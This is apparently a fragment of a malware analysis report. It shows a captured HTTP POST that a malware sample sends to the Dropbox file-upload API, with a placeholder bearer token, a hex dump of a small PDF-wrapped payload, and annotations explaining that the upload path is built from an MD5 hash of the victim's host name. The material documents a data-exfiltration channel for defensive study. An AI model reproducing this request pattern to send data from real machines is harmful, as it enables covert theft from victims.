 POST /2/files/upload
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4230.1 Safari/537.36
Authorization: Bearer <Dropbox_Bearer_Token>
Content-Type: application/octet-stream
Dropbox-Api-Arg: { "path": "/old/432B65EF29F84E6043A80C15EBA12FD2","mode":
"overwrite","autorename": true,"mute": false,"strict_conflict": false }
Host: content.dropboxapi.com
Content-Length: 113
Expect: 100-continue
Connection: Keep-Alive
HTTP POST Date:
00000000: 25 50 44 46 2D 31 2E 33 0A 25 A8 92 15 B7 1D 2A %PDF-1.3.%.....*
00000010: 43 CA 6B 32 C3 94 E0 E7 4D 2A A8 54 F1 A8 E4 97 C.k2....M*.T....
00000020: 4B 0E 6D 32 78 BC C7 9E 64 53 28 92 6C B6 27 61 K.m2x...dS(.l.'a
00000030: A1 E8 B7 6B 32 61 82 4D 8F D9 43 9D A3 53 9D BD ...k2a.M..C..S..
00000040: 8E A8 4D BF F1 0A 3E 74 9E BF BA D9 58 CD 3B E6 ..M...>t....X.;.
00000050: C4 6F CF 12 54 BA C4 84 F9 FB D9 BE ED A2 E3 C6 .o..T...........
00000060: 26 71 97 8C 2A 16 6A FF 2C 10 0A 25 25 45 4F 46 &q..*.j.,..%%EOF
00000070: 0A
Hardcoded HTTP POST values
Dropbox upload path/folder ('/old/' followed by the MD5 hash value of the victim host name)